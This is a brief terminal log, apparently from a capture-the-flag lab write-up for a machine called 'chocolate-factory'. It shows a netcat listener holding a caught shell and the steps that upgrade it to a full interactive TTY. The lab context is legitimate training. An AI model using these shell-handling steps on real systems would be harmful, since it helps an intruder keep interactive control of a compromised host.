 www-data@chocolate-factory:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 1500
┌──(eduardo㉿hmstudent)-[~]
└─$  stty raw -echo; fg
[1]  + continued  nc -lvnp 1500
export TERM=xterm
www-data@chocolate-factory:/var/www/html$ stty rows 28 columns 125